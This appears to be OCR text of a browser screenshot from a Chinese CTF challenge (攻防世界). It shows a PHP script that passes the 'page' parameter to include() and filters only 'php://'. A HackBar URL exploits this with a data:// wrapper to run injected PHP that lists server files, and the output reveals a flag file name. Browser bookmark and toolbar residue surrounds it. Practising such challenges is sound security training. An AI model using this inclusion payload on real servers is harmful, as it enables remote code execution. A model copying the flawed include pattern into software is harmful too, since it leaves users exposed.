 61.147.171.105:65422/?page=data://text/palin,<?php foreach (glob("/var/www/*.php") as $file){echo basename($file) . "\n";}?>
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CT
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:65422/?page=data://text/palin,<?php foreach (glob("/var/www/*.php") as $file){echo basename($file) . "\n";}?>